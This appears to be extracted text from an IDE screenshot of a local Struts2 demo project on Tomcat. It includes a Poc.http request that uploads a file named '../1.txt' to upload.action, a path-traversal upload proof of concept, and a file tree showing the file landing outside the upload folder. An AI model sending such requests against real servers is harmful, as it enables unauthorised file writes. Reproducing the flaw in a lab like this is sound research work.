 demo target
Tomcat 9.0.75
项目
项目
pom.xml (demo) UploadAction.java struts.xml web.xml Poc.http HelloServlet.java index.jsp
使用以下环境运行: 无环境
demo E:\workspace\Java\struts2\demo
.idea
.mvn
src
main
java
com
example
demo
HelloServlet
UploadAction
resources
struts.xml
webapp
WEB-INF
web.xml
index.jsp
test
java
resources
Poc.http
target
classes
demo-1.0-SNAPSHOT
META-INF
upload
1.txt
WEB-INF
index.jsp
generated-sources
.gitignore
mvnw
1 POST /demo_war_exploded/upload.action HTTP/1.1
2 Host: localhost:8080
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 188
6 Content-Type: multipart/form-data; boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
8
9 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
10 Content-Disposition: form-data; name="Upload"; filename="../1.txt"
11 Content-Type: text/plain
12
13 1aaa
14 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--
15
16